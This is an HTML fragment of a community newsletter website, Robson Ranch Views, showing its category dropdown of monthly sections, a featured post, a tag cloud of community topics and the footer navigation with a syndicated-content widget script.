	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="753">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="754">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="742">February 2022</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="746">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="747">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="732">January 2022</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="735">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="736">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="725">December 2021</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="728">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="729">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="730">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="715">November 2021</option>
	<option class="level-1" value="722">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="719">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="704">October 2021</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="706">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="707">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="708">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="694">September 2021</option>
	<option class="level-1" value="695">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="697">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="698">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="686">August 2021</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="676">July 2021</option>
	<option class="level-1" value="677">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="666">June 2021</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="669">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="670">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="657">May 2021</option>
	<option class="level-1" value="658">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="659">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="660">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="661">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="641">April 2021</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="644">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="645">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="628">March 2021</option>
	<option class="level-1" value="629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="621">February 2021</option>
	<option class="level-1" value="622">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="613">January 2021</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="616">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="617">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="604">December 2020</option>
	<option class="level-1" value="605">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="606">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="608">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="596">November 2020</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="588">October 2020</option>
	<option class="level-1" value="589">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="592">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="582">September 2020</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="585">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="586">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="572">August 2020</option>
	<option class="level-1" value="573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="561">July 2020</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="564">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="565">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="555">June 2020</option>
	<option class="level-1" value="556">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="557">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">Updated News</option>
	<option class="level-0" value="3">June 2014</option>
	<option class="level-0" value="10">September 2014</option>
	<option class="level-0" value="37">October 2014</option>
	<option class="level-0" value="63">November 2014</option>
	<option class="level-0" value="89">December 2014</option>
	<option class="level-0" value="105">January 2015</option>
	<option class="level-0" value="112">February 2015</option>
	<option class="level-0" value="121">March 2015</option>
	<option class="level-0" value="129">April 2015</option>
	<option class="level-0" value="137">May 2015</option>
	<option class="level-0" value="146">June 2015</option>
	<option class="level-0" value="155">July 2015</option>
	<option class="level-0" value="162">August 2015</option>
	<option class="level-0" value="168">September 2015</option>
	<option class="level-0" value="177">October 2015</option>
	<option class="level-0" value="185">November 2015</option>
	<option class="level-0" value="193">December 2015</option>
	<option class="level-0" value="206">January 2016</option>
	<option class="level-0" value="219">February 2016</option>
	<option class="level-0" value="224">March 2016</option>
	<option class="level-0" value="227">April 2016</option>
	<option class="level-0" value="232">May 2016</option>
	<option class="level-0" value="237">June 2016</option>
	<option class="level-0" value="242">July 2016</option>
	<option class="level-0" value="247">August 2016</option>
	<option class="level-0" value="251">September 2016</option>
	<option class="level-0" value="258">October 2016</option>
	<option class="level-0" value="262">November 2016</option>
	<option class="level-0" value="275">December 2016</option>
	<option class="level-0" value="281">January 2017</option>
	<option class="level-0" value="284">February 2017</option>
	<option class="level-0" value="294">March 2017</option>
	<option class="level-0" value="302">April 2017</option>
	<option class="level-0" value="309">May 2017</option>
	<option class="level-0" value="313">June 2017</option>
	<option class="level-0" value="320">July 2017</option>
	<option class="level-0" value="323">August 2017</option>
	<option class="level-0" value="326">September 2017</option>
	<option class="level-0" value="332">October 2017</option>
	<option class="level-0" value="336">November 2017</option>
	<option class="level-0" value="342">December 2017</option>
	<option class="level-0" value="349">January 2018</option>
	<option class="level-0" value="350">February 2018</option>
	<option class="level-0" value="354">March 2018</option>
	<option class="level-0" value="357">April 2018</option>
	<option class="level-0" value="361">May 2018</option>
	<option class="level-0" value="363">June 2018</option>
	<option class="level-0" value="365">July 2018</option>
	<option class="level-0" value="370">August 2018</option>
	<option class="level-0" value="371">September 2018</option>
	<option class="level-0" value="374">October 2018</option>
	<option class="level-0" value="376">November 2018</option>
	<option class="level-0" value="383">December 2018</option>
	<option class="level-0" value="392">January 2019</option>
	<option class="level-0" value="394">February 2019</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="409">March 2019</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="413">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="423">April 2019</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="426">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="433">May 2019</option>
	<option class="level-1" value="434">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="435">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="442">June 2019</option>
	<option class="level-1" value="443">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="445">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="446">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="452">July 2019</option>
	<option class="level-1" value="453">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="454">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="456">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="460">August 2019</option>
	<option class="level-1" value="461">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="462">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="463">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="464">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="472">September 2019</option>
	<option class="level-1" value="473">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="475">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="476">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="482">October 2019</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="490">November 2019</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;Feaures</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="494">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="503">December 2019</option>
	<option class="level-1" value="504">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="505">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="506">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="507">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-0" value="512">January 2020</option>
	<option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="514">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="520">Web Exclusive</option>
	<option class="level-0" value="521">February 2020</option>
	<option class="level-1" value="522">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="528">March 2020</option>
	<option class="level-1" value="529">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="530">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="536">April 2020</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="548">May 2020</option>
	<option class="level-1" value="549">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="550">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="551">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="552">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts">	<article id="post-12185" class="c12 post-12185 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://robsonranchviews.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-11-11">November 11, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://robsonranchviews.com/this-just-in/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-12185 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="http://www.robsonranchazhoa.org/">Robson Ranch HOA</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://www.robsonranchgolfclub.blogspot.com/">Robson Ranch Golf Club</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://robsonranchviews.com/tag/art/" class="tag-cloud-link tag-link-50 tag-link-position-1" style="font-size: 18.876033057851pt;" aria-label="art (152 items)">art</a>
<a href="https://robsonranchviews.com/tag/ask-your-agents/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 10.776859504132pt;" aria-label="Ask Your Agents (5 items)">Ask Your Agents</a>
<a href="https://robsonranchviews.com/tag/bridge/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 14.652892561983pt;" aria-label="Bridge (27 items)">Bridge</a>
<a href="https://robsonranchviews.com/tag/casa-grande-rc-flyers/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 15.694214876033pt;" aria-label="Casa Grande RC Flyers (42 items)">Casa Grande RC Flyers</a>
<a href="https://robsonranchviews.com/tag/charities/" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 9.0413223140496pt;" aria-label="charities (2 items)">charities</a>
<a href="https://robsonranchviews.com/tag/charity/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 13.553719008264pt;" aria-label="Charity (17 items)">Charity</a>
<a href="https://robsonranchviews.com/tag/city-of-eloy/" class="tag-cloud-link tag-link-54 tag-link-position-7" style="font-size: 8pt;" aria-label="City of Eloy (1 item)">City of Eloy</a>
<a href="https://robsonranchviews.com/tag/classes/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 15.98347107438pt;" aria-label="classes (47 items)">classes</a>
<a href="https://robsonranchviews.com/tag/clubs/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 10.776859504132pt;" aria-label="clubs (5 items)">clubs</a>
<a href="https://robsonranchviews.com/tag/conservation-corner/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 10.314049586777pt;" aria-label="Conservation Corner (4 items)">Conservation Corner</a>
<a href="https://robsonranchviews.com/tag/events/" class="tag-cloud-link tag-link-36 tag-link-position-11" style="font-size: 22pt;" aria-label="events (522 items)">events</a>
<a href="https://robsonranchviews.com/tag/fishing/" class="tag-cloud-link tag-link-18 tag-link-position-12" style="font-size: 8pt;" aria-label="Fishing (1 item)">Fishing</a>
<a href="https://robsonranchviews.com/tag/fitness/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 15.867768595041pt;" aria-label="fitness (45 items)">fitness</a>
<a href="https://robsonranchviews.com/tag/friendship/" class="tag-cloud-link tag-link-28 tag-link-position-14" style="font-size: 8pt;" aria-label="Friendship (1 item)">Friendship</a>
<a href="https://robsonranchviews.com/tag/games/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10.314049586777pt;" aria-label="games (4 items)">games</a>
<a href="https://robsonranchviews.com/tag/governors-of-arizona/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="Governors of Arizona (1 item)">Governors of Arizona</a>
<a href="https://robsonranchviews.com/tag/hiking-club/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 9.7355371900826pt;" aria-label="Hiking Club (3 items)">Hiking Club</a>
<a href="https://robsonranchviews.com/tag/hunting/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8pt;" aria-label="Hunting (1 item)">Hunting</a>
<a href="https://robsonranchviews.com/tag/jazz/" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 9.7355371900826pt;" aria-label="Jazz (3 items)">Jazz</a>
<a href="https://robsonranchviews.com/tag/mahjong/" class="tag-cloud-link tag-link-39 tag-link-position-20" style="font-size: 9.7355371900826pt;" aria-label="Mahjong (3 items)">Mahjong</a>
<a href="https://robsonranchviews.com/tag/material-girls/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 16.446280991736pt;" aria-label="Material Girls (56 items)">Material Girls</a>
<a href="https://robsonranchviews.com/tag/movies/" class="tag-cloud-link tag-link-15 tag-link-position-22" style="font-size: 8pt;" aria-label="Movies (1 item)">Movies</a>
<a href="https://robsonranchviews.com/tag/neighbors/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 8pt;" aria-label="Neighbors (1 item)">Neighbors</a>
<a href="https://robsonranchviews.com/tag/notices/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 9.7355371900826pt;" aria-label="notices (3 items)">notices</a>
<a href="https://robsonranchviews.com/tag/pickleball/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 17.256198347107pt;" aria-label="pickleball (78 items)">pickleball</a>
<a href="https://robsonranchviews.com/tag/pickleball-club/" class="tag-cloud-link tag-link-9 tag-link-position-26" style="font-size: 13.090909090909pt;" aria-label="Pickleball Club (14 items)">Pickleball Club</a>
<a href="https://robsonranchviews.com/tag/politics/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Politics (1 item)">Politics</a>
<a href="https://robsonranchviews.com/tag/recipes/" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 11.760330578512pt;" aria-label="Recipes (8 items)">Recipes</a>
<a href="https://robsonranchviews.com/tag/robson-ranch-sunshine-committee/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 9.0413223140496pt;" aria-label="Robson Ranch Sunshine Committee (2 items)">Robson Ranch Sunshine Committee</a>
<a href="https://robsonranchviews.com/tag/rosson-house/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 8pt;" aria-label="Rosson House (1 item)">Rosson House</a>
<a href="https://robsonranchviews.com/tag/rrfgc/" class="tag-cloud-link tag-link-1458 tag-link-position-31" style="font-size: 8pt;" aria-label="RRFGC (1 item)">RRFGC</a>
<a href="https://robsonranchviews.com/tag/rrlga/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.96694214876pt;" aria-label="RRLGA (70 items)">RRLGA</a>
<a href="https://robsonranchviews.com/tag/sot/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 16.157024793388pt;" aria-label="SOT (50 items)">SOT</a>
<a href="https://robsonranchviews.com/tag/sports/" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 11.471074380165pt;" aria-label="sports (7 items)">sports</a>
<a href="https://robsonranchviews.com/tag/storage/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8pt;" aria-label="storage (1 item)">storage</a>
<a href="https://robsonranchviews.com/tag/support-our-troops/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 16.504132231405pt;" aria-label="Support Our Troops (58 items)">Support Our Troops</a>
<a href="https://robsonranchviews.com/tag/tennis-club-at-robson-ranch/" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 9.7355371900826pt;" aria-label="Tennis Club at Robson Ranch (3 items)">Tennis Club at Robson Ranch</a>
<a href="https://robsonranchviews.com/tag/the-remodeling-corner/" class="tag-cloud-link tag-link-56 tag-link-position-38" style="font-size: 11.471074380165pt;" aria-label="The Remodeling Corner (7 items)">The Remodeling Corner</a>
<a href="https://robsonranchviews.com/tag/travel/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 14.132231404959pt;" aria-label="Travel (22 items)">Travel</a>
<a href="https://robsonranchviews.com/tag/veterans-voice/" class="tag-cloud-link tag-link-16 tag-link-position-40" style="font-size: 12.280991735537pt;" aria-label="Veterans’ Voice (10 items)">Veterans’ Voice</a>
<a href="https://robsonranchviews.com/tag/viva-grande/" class="tag-cloud-link tag-link-29 tag-link-position-41" style="font-size: 8pt;" aria-label="Viva Grande (1 item)">Viva Grande</a>
<a href="https://robsonranchviews.com/tag/water-sports/" class="tag-cloud-link tag-link-13 tag-link-position-42" style="font-size: 8pt;" aria-label="water sports (1 item)">water sports</a>
<a href="https://robsonranchviews.com/tag/welcome-new-neighbors/" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 10.314049586777pt;" aria-label="Welcome New Neighbors (4 items)">Welcome New Neighbors</a>
<a href="https://robsonranchviews.com/tag/wine/" class="tag-cloud-link tag-link-35 tag-link-position-44" style="font-size: 13.553719008264pt;" aria-label="Wine (17 items)">Wine</a>
<a href="https://robsonranchviews.com/tag/zumba/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="Zumba (1 item)">Zumba</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<!--1c5af--><!--1c5af--><footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://robsonranchviews.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-site-nav-container"><ul id="menu-site-nav" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://robsonranchviews.com">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://robsonranchviews.com/about/">About</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a target="_blank" href="https://fliphtml5.com/bookcase/egqf">Archives</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://robsonranchviews.com/change-address/">Change of Address</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-18566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18566"><a href="https://robsonranchviews.com/in-passing/">In Passing</a></li>
<li id="menu-item-16779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16779"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9398"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-18565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18565"><a href="https://robsonranchviews.com/map/">Robson Ranch Community Map</a></li>
